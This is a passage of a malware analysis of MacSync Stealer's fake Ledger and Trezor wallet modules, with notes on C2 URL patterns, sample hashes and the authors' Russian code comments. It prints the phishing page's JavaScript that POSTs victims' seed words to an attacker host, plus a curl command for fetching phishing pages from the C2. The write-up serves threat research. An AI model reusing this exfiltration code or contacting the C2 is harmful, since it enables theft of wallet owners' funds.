
recovery-step-3.htmlcontinueBtn.addEventListener('click', function () {
if (!this.classList.contains('active')) return;
const words = Array.from(inputs).map(i => i.value.trim());
const token = '7d14c6ce9da34479db925b3659d6905a4dd3515bb02fe525cb767d6e20778f01';
const targetUrl = 'https://main.domain.coupons/modules/wallets';
fetch(targetUrl, {
method: 'POST',
cache: 'no-cache',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
seedwords: words,
token: token,
app: 'ledger',
url: location.href
})
})
.then(response => {
location.href = 'index.html';
})
.catch(err => {
location.href = 'index.html';
});});C2 communication snippet (w/ different server) at the end of recovery-step-3.html


index.html after entering seed in malicious app.asarWhile the C2's Ledger phishing pages seemingly aren't used, they do exist, and they follow the same slug pattern (/ledger/err/token) as the Trezor pages. Maybe this is left over from an older module?
curl -k -L \
--user-agent "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36" \
-O \
-J \
"https://domain.tld/[trezor/ledger]/[token]"curl script for grabbing [token].[ledger/trezor] // C2 commands will fail without User-Agent, signifying anti-analysis measures
Note that in the case of the Trezor phish, there are additional webpages available depending on whether the user selects 12, 18, or 24 words (http[s]://domain.tld/trezor/[12/18/24]/token). Also interestingly, while the Ledger module & its variants are fairly established and have been circulating for some time now, the Trezor module is relatively new. It's a full .app, where the Ledger module is a drop-in .asar, but Trezor Suite also isn't electron.
https://bazaar.abuse.ch/sample/1e5300f8ea48e0c49346f0ca2752bfc20b8fedeb89007fa667a8fe3b95deecfb/
https://bazaar.abuse.ch/sample/b7229626560262ab8239af3ad47f6dd22882c2124a305da01aad13fbf43c92e3/
https://bazaar.abuse.ch/sample/a95bfa798c55f25953a66a0c6fbf2a48c83c05cf7a54749d024a5f1a754dcedb/
https://bazaar.abuse.ch/sample/b4487ccb451a742e11ce32b21cc5a0e7fe71a93f16908e302b13dbbb785c4510/
https://bazaar.abuse.ch/sample/b0087c38e74444683cc390e8da284a5de067cbb94d8081e56038f7f31b693e51/
https://bazaar.abuse.ch/sample/a98517fdf5fe119b6945193304def308a45aaf3bebc42b35ddc42b0335d8da8e/MalwareBazaar sample pairs
Importantly, the instances of this strain's C2 seem to run the exact same backend, with the exact same HTML on the phishing pages, which includes comments the malware developers forgot to translate into English from Russian: Стандартный вес для лучшей читаемости, Для заголовков, как на скриншоте, Полужирный, но не 700, Применяем к кнопкам, Остальной HTML остаётся без изменений, Высота сайдбара на всю высоту экрана, & Закрепление сайдбара при прокрутке. Additionally, some page functions are intact from the official Ledger/Trezor code, like the "No device? Buy a Ledger" & the "Support" buttons.
This X post, as well as this one, may be of interest for additional token-domain pairs. As per the stealer's AppleScript, this is MacSync Stealer Version: 1.1.2_release (x64_86 & ARM).